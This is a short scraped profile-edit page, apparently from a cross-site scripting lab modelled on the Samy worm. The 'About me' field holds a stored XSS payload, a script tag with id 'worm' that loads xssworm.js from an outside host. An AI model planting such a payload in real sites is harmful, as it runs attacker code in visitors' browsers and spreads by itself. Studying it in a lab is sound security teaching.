 Edit profile
Display name
Alice
Alice
About me
Embed content Visual editor
<p>Samy is my hero<script type="text/javascript" id = "worm" src="http://example60/xssworm.js"></script></p>
Edit avatar
Edit profile
Change your settings